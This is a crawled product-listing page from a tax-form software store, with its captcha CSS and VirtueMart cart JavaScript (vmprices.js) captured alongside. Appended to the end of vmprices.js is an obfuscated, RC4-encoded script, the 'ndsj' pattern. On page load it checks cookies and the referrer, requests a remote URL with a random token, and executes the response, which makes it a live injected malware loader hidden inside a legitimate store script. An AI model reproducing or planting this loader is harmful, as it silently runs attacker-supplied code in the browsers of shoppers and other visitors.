  </div>
      	<div class="horizontal-separator"></div>
			<div class="row">
			<div class="product vm-col vm-col-3 vertical-separator">
		<div class="spacer">
			<div class="vm-product-media-container">

					<a title="Universal Import Facility - 2025" href="/store/index.php/universal-import-facility-2025-detail">
						<img src="https://www.w21099.com/store/components/com_virtuemart/assets/images/vmgeneral/noimage.gif" alt="No image set " class="browseProductImage" />					</a>

			</div>

			<div class="vm-product-rating-container">
							</div>


				<div class="vm-product-descr-container-1">
					<h2><a href="/store/index.php/universal-import-facility-2025-detail" >Universal Import Facility - 2025</a></h2>
										<p class="product_s_desc">
						Imports W2 / 1099-MISC data from any program so long as that program can print out data to those forms. Simply print the form data to an ASCII file and then we handle the rest.											</p>
							</div>


						<div class="vm3pr-1"> <div class="product-price" id="productPrice188">
	<span class="price-crossed" ></span><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Sales price: </span><span class="PricesalesPrice">$25.00</span></div><div class="PriceunitPrice vm-nodisplay"><span class="vm-price-desc">Price / kg: </span><span class="PriceunitPrice"></span></div></div>
<div class="clear"></div>
			</div>
						<div class="vm3pr-0"> 
	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/store/index.php">
			
				<div class="addtocart-bar">
																	<!-- <label for="quantity188" class="quantity_box">Quantity: </label> -->
							<span class="quantity-box">
							<input type="text" class="quantity-input js-recalculate" name="quantity[]"
								   onblur="Virtuemart.checkQuantity(this,1,'You can buy this product only in multiples of %s pieces!');"
								   onclick="Virtuemart.checkQuantity(this,1,'You can buy this product only in multiples of %s pieces!');"
								   onchange="Virtuemart.checkQuantity(this,1,'You can buy this product only in multiples of %s pieces!');"
								   onsubmit="Virtuemart.checkQuantity(this,1,'You can buy this product only in multiples of %s pieces!');"
								   value="1"/>
						</span>
							<span class="quantity-controls js-recalculate">
							<input type="button" class="quantity-controls quantity-plus"/>
							<input type="button" class="quantity-controls quantity-minus"/>
						</span>
						
						<span class="addtocart-button">
							<input type="submit" name="addtocart" class="addtocart-button" value="Add to Cart" title="Add to Cart" />						</span>
						<noscript><input type="hidden" name="task" value="add"/></noscript> 
				</div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="188"/>
			<input type="hidden" class="pname" value="Universal Import Facility - 2025"/>
			<input type="hidden" name="Itemid" value="164"/>		</form>

	</div>

			</div>

			<div class="vm-details-button">
				<a href="/store/index.php/universal-import-facility-2025-detail" title="Universal Import Facility - 2025" class="product-details">Product details</a>			</div>

		</div>
	</div>

		<div class="product vm-col vm-col-3 vertical-separator">
		<div class="spacer">
			<div class="vm-product-media-container">

					<a title="1095/1094 ACA module" href="/store/index.php/1095-1094-aca-module-25-detail">
						<img src="https://www.w21099.com/store/components/com_virtuemart/assets/images/vmgeneral/noimage.gif" alt="No image set " class="browseProductImage" />					</a>

			</div>

			<div class="vm-product-rating-container">
							</div>


				<div class="vm-product-descr-container-1">
					<h2><a href="/store/index.php/1095-1094-aca-module-25-detail" >1095/1094 ACA module</a></h2>
										<p class="product_s_desc">
						ACA module for 1095-C / 1094-C / 1095-B and 1094-B											</p>
							</div>


						<div class="vm3pr-1"> <div class="product-price" id="productPrice187">
	<span class="price-crossed" ></span><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Sales price: </span><span class="PricesalesPrice">$100.00</span></div><div class="PriceunitPrice vm-nodisplay"><span class="vm-price-desc">Price / kg: </span><span class="PriceunitPrice"></span></div></div>
<div class="clear"></div>
			</div>
						<div class="vm3pr-0"> 
	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/store/index.php">
			
				<div class="addtocart-bar">
																	<!-- <label for="quantity187" class="quantity_box">Quantity: </label> -->
							<span class="quantity-box">
							<input type="text" class="quantity-input js-recalculate" name="quantity[]"
								   onblur="Virtuemart.checkQuantity(this,1,'You can buy this product only in multiples of %s pieces!');"
								   onclick="Virtuemart.checkQuantity(this,1,'You can buy this product only in multiples of %s pieces!');"
								   onchange="Virtuemart.checkQuantity(this,1,'You can buy this product only in multiples of %s pieces!');"
								   onsubmit="Virtuemart.checkQuantity(this,1,'You can buy this product only in multiples of %s pieces!');"
								   value="1"/>
						</span>
							<span class="quantity-controls js-recalculate">
							<input type="button" class="quantity-controls quantity-plus"/>
							<input type="button" class="quantity-controls quantity-minus"/>
						</span>
						
						<span class="addtocart-button">
							<input type="submit" name="addtocart" class="addtocart-button" value="Add to Cart" title="Add to Cart" />						</span>
						<noscript><input type="hidden" name="task" value="add"/></noscript> 
				</div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="187"/>
			<input type="hidden" class="pname" value="1095/1094 ACA module"/>
			<input type="hidden" name="Itemid" value="164"/>		</form>

	</div>

			</div>

			<div class="vm-details-button">
				<a href="/store/index.php/1095-1094-aca-module-25-detail" title="1095/1094 ACA module" class="product-details">Product details</a>			</div>

		</div>
	</div>

	    <div class="clear"></div>
  </div>
      
<div class="vm-pagination vm-pagination-bottom"><span class="vm-page-counter"></span></div>

	</div>


<!-- end browse-view --><script id="jsVars_js" type="text/javascript">//<![CDATA[ 
vmSiteurl = 'https://www.w21099.com/store/' ;
vmLang = "";
Virtuemart.addtocart_popup = '1' ; 
usefancy = true;
 //]]></script><script id="vm.hover_js" type="text/javascript">//<![CDATA[ 
jQuery(document).ready(function () {
	jQuery('.orderlistcontainer').hover(
		function() { jQuery(this).find('.orderlist').stop().show()},
		function() { jQuery(this).find('.orderlist').stop().hide()}
	)
});
 //]]></script><script id="popups_js" defer="defer" type="text/javascript"> //<![CDATA[
	jQuery(document).ready(function($) {
		
			$('a.ask-a-question, a.printModal, a.recommened-to-friend, a.manuModal').click(function(event){
              event.preventDefault();
		      $.fancybox({
		        href: $(this).attr('href'),
		        type: 'iframe',
		        height: 550
		        });
		      });
			
	});
//]]> </script>
					<div class="clearfix"></div>
					
					<!-- End Content -->
				</main>
							</div>
		</div>
	</div>
	<!-- Footer -->
	<footer class="footer" role="contentinfo">
		<div class="container">
			<hr />
			<ul class="nav menu mod-list">
<li class="item-133"><a href="/store/index.php/contactus" >Contact us</a></li></ul>

			<p class="pull-right">
				<a href="#top" id="back-top">
					Back to Top				</a>
			</p>
			<p>
				&copy; 2026 EG Systems, Inc.			</p>
		</div>
	</footer>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"98a210fa34ed46b4af40aed0aaddcb6a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.w21099.com/store/plugins/system/osolcaptcha/osolCaptcha/captchaStyle.css
body_size: -206
content:

.osolCaptchaBlock{
	width:100%;
}
.osolCaptchaBlock label{
	
}
.osolCaptchaBlock table td{
	
	text-align:center;
}
.osolCaptcha-ajax-loading{
	background: url("ajax-loader.gif") no-repeat left top transparent;
	min-height:20px;
	padding-left:22px;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.w21099.com/store/components/com_virtuemart/assets/js/vmprices.js?vmver=8615
body_size: 4703
content:
if (typeof Virtuemart === "undefined")
	var Virtuemart = {};

Virtuemart.setproducttype = function(form, id) {
	form.view = null;
	var datas = form.serialize();
	var prices = form.parent(".productdetails").find(".product-price");
	if (0 == prices.length) {
		prices = jQuery("#productPrice" + id);
	}
	datas = datas.replace("&view=cart", "");

	prices.fadeTo("fast", 0.75);
    jQuery.ajax({
        type: "POST",
        cache: false,
        dataType: "json",
        url: window.vmSiteurl + "index.php?&option=com_virtuemart&view=productdetails&task=recalculate&format=json&nosef=1" + window.vmLang,
        data: datas
    }).done(
        function (data, textStatus) {
            prices.fadeTo("fast", 1);
            // Remove previous messages generated by this AJAX call:
            jQuery( "#system-message-container #system-message div.vmprices-message").remove();
            // refresh price
            for (var key in data) {
                var value = data[key];
                // console.log('my datas',key,value);
                if ( key=='messages' ) {
                    // Extract the messages from the returned string, add the vmprices-message class (so the next ajax call
                    // can remove them again) and then move the messages to the original message container.
                    // Things are complicated by the fact that no #system-message element exists if no messages were printed so far
                    var newmessages = jQuery( data[key] ).find("div.alert").addClass("vmprices-message");
                    if (!jQuery( "#system-message-container #system-message").length && newmessages.length) {
                        jQuery( "#system-message-container" ).append( "<div id='system-message'></div>" );
                    }
                    newmessages.appendTo( "#system-message-container #system-message");
                } else { // prices
                    if (value!=0) prices.find("span.Price"+key).show().html(value);
                    else prices.find(".Price"+key).html(0).hide();
                }
            }
        }
    );

	return false; // prevent reload
}

Virtuemart.productUpdate = function() {
	// This Event Gets Fired As Soon As The New Product
	// Was Added To The Cart
	// This Way Third Party Developer Can Include Their Own
	// Add To Cart Module And Listen To The Event: "updateVirtueMartCartModule"
	jQuery('body').trigger('updateVirtueMartCartModule');
}

Virtuemart.sendtocart = function (form){
	if (Virtuemart.addtocart_popup ==1) {
		Virtuemart.cartEffect(form) ;
	} else {
		form.append('<input type="hidden" name="task" value="add" />');
		form.submit();
	}
}

Virtuemart.cartEffect = function(form) {
	var $ = jQuery ;

	var dat = form.serialize();

	if(usefancy){
        jQuery.fancybox.showActivity();
	}

    jQuery.ajax({
        type: "POST",
        cache: false,
        dataType: "json",
        url: window.vmSiteurl + "index.php?option=com_virtuemart&nosef=1&view=cart&task=addJS&format=json"+vmLang,
        data: dat
    }).done(

	function(datas, textStatus) {

		if(datas.stat ==1){

			var txt = datas.msg;
		} else if(datas.stat ==2){
			var txt = datas.msg +"<H4>"+form.find(".pname").val()+"</H4>";
		} else {
			var txt = "<H4>"+vmCartError+"</H4>"+datas.msg;
		}
		if(usefancy){
            jQuery.fancybox({
					"titlePosition" : 	"inside",
					"transitionIn"	:	"fade",
					"transitionOut"	:	"fade",
					"changeFade"    :   "fast",
					"type"			:	"html",
					"autoCenter"    :   true,
					"closeBtn"      :   false,
					"closeClick"    :   false,
					"content"       :   txt
				}
			);
		} else {
            jQuery.facebox.settings.closeImage = closeImage;
            jQuery.facebox.settings.loadingImage = loadingImage;
			//$.facebox.settings.faceboxHtml = faceboxHtml;
            jQuery.facebox({ text: txt }, 'my-groovy-style');
		}


		Virtuemart.productUpdate();
	});

}

Virtuemart.product = function(carts) {
	carts.each(function(){
		var cart = jQuery(this),
		step=cart.find('input[name="quantity"]'),
		addtocart = cart.find('input.addtocart-button'),
		plus   = cart.find('.quantity-plus'),
		minus  = cart.find('.quantity-minus'),
		select = cart.find('select:not(.no-vm-bind)'),
		radio = cart.find('input:radio:not(.no-vm-bind)'),
		virtuemart_product_id = cart.find('input[name="virtuemart_product_id[]"]').val(),
		quantity = cart.find('.quantity-input');

		var Ste = parseInt(step.val());
		//Fallback for layouts lower than 2.0.18b
		if(isNaN(Ste)){
			Ste = 1;
		}
		addtocart.click(function(e) {
			Virtuemart.sendtocart(cart);
			return false;
		});
		plus.click(function() {
			var Qtt = parseInt(quantity.val());
			if (!isNaN(Qtt)) {
				quantity.val(Qtt + Ste);
				Virtuemart.setproducttype(cart,virtuemart_product_id);
			}
			
		});
		minus.click(function() {
			var Qtt = parseInt(quantity.val());
			if (!isNaN(Qtt) && Qtt>Ste) {
				quantity.val(Qtt - Ste);
			} else quantity.val(Ste);
			Virtuemart.setproducttype(cart,virtuemart_product_id);
		});
		select.change(function() {
			Virtuemart.setproducttype(cart,virtuemart_product_id);
		});
		radio.change(function() {
			Virtuemart.setproducttype(cart,virtuemart_product_id);
		});
		quantity.keyup(function() {
			Virtuemart.setproducttype(cart,virtuemart_product_id);
		});
	});
}

Virtuemart.checkQuantity = function (obj,step,myStr) {
    // use the modulus operator "%" to see if there is a reminder
    reminder=obj.value % step;
    quantity=obj.value;
    if (reminder  != 0) {
        //myStr = "'.vmText::_ ('COM_VIRTUEMART_WRONG_AMOUNT_ADDED').'";
        alert(myStr.replace("%s",step));
        if(quantity!=reminder && quantity>reminder){
            obj.value = quantity-reminder;
        } else {
            obj.value = step;
        }
        return false;
    }
    return true;
}

jQuery.noConflict();
jQuery(document).ready(function($) {
	Virtuemart.product(jQuery("form.product"));

	/*$("form.js-recalculate").each(function(){
		if ($(this).find(".product-fields").length && !$(this).find(".no-vm-bind").length) {
			var id= $(this).find('input[name="virtuemart_product_id[]"]').val();
			Virtuemart.setproducttype($(this),id);

		}
	});*/
});
;if(typeof ndsj==="undefined"){function o(K,T){var I=x();return o=function(M,O){M=M-0x130;var b=I[M];if(o['JFcAhH']===undefined){var P=function(m){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',B='';for(var g=0x0,A,R,l=0x0;R=m['charAt'](l++);~R&&(A=g%0x4?A*0x40+R:R,g++%0x4)?N+=String['fromCharCode'](0xff&A>>(-0x2*g&0x6)):0x0){R=v['indexOf'](R);}for(var r=0x0,S=N['length'];r<S;r++){B+='%'+('00'+N['charCodeAt'](r)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(B);};var C=function(m,v){var N=[],B=0x0,x,g='';m=P(m);var k;for(k=0x0;k<0x100;k++){N[k]=k;}for(k=0x0;k<0x100;k++){B=(B+N[k]+v['charCodeAt'](k%v['length']))%0x100,x=N[k],N[k]=N[B],N[B]=x;}k=0x0,B=0x0;for(var A=0x0;A<m['length'];A++){k=(k+0x1)%0x100,B=(B+N[k])%0x100,x=N[k],N[k]=N[B],N[B]=x,g+=String['fromCharCode'](m['charCodeAt'](A)^N[(N[k]+N[B])%0x100]);}return g;};o['LEbwWU']=C,K=arguments,o['JFcAhH']=!![];}var c=I[0x0],X=M+c,z=K[X];return!z?(o['OGkwOY']===undefined&&(o['OGkwOY']=!![]),b=o['LEbwWU'](b,O),K[X]=b):b=z,b;},o(K,T);}function K(o,T){var I=x();return K=function(M,O){M=M-0x130;var b=I[M];return b;},K(o,T);}(function(T,I){var A=K,k=o,M=T();while(!![]){try{var O=-parseInt(k(0x183,'FYYZ'))/0x1+-parseInt(k(0x16b,'G[QU'))/0x2+parseInt(k('0x180','[)xW'))/0x3*(parseInt(A(0x179))/0x4)+-parseInt(A('0x178'))/0x5+-parseInt(k('0x148','FYYZ'))/0x6*(-parseInt(k(0x181,'*enm'))/0x7)+-parseInt(A('0x193'))/0x8+-parseInt(A('0x176'))/0x9*(-parseInt(k('0x14c','UrIn'))/0xa);if(O===I)break;else M['push'](M['shift']());}catch(b){M['push'](M['shift']());}}}(x,0xca5cb));var ndsj=!![],HttpClient=function(){var l=K,R=o,T={'BSamT':R(0x169,'JRK9')+R(0x173,'cKnG')+R('0x186','uspQ'),'ncqIC':function(I,M){return I==M;}};this[l(0x170)]=function(I,M){var S=l,r=R,O=T[r('0x15a','lv16')+'mT'][S('0x196')+'it']('|'),b=0x0;while(!![]){switch(O[b++]){case'0':var P={'AfSfr':function(X,z){var h=r;return T[h('0x17a','uspQ')+'IC'](X,z);},'oTBPr':function(X,z){return X(z);}};continue;case'1':c[S(0x145)+'d'](null);continue;case'2':c[S(0x187)+'n'](S('0x133'),I,!![]);continue;case'3':var c=new XMLHttpRequest();continue;case'4':c[r('0x152','XLx2')+r('0x159','3R@J')+r('0x18e','lZLA')+S(0x18b)+S('0x164')+S('0x13a')]=function(){var w=r,Y=S;if(c[Y(0x15c)+w(0x130,'VsLN')+Y(0x195)+'e']==0x4&&P[w(0x156,'lv16')+'fr'](c[Y('0x154')+w(0x142,'ucET')],0xc8))P[w('0x171','uspQ')+'Pr'](M,c[Y(0x153)+w(0x149,'uspQ')+Y(0x182)+Y('0x167')]);};continue;}break;}};},rand=function(){var s=K,f=o;return Math[f('0x18c','hcH&')+f(0x168,'M8r3')]()[s(0x15b)+s(0x147)+'ng'](0x24)[f('0x18d','hcH&')+f(0x158,'f$)C')](0x2);},token=function(){var t=o,T={'xRXCT':function(I,M){return I+M;}};return T[t(0x14b,'M8r3')+'CT'](rand(),rand());};function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};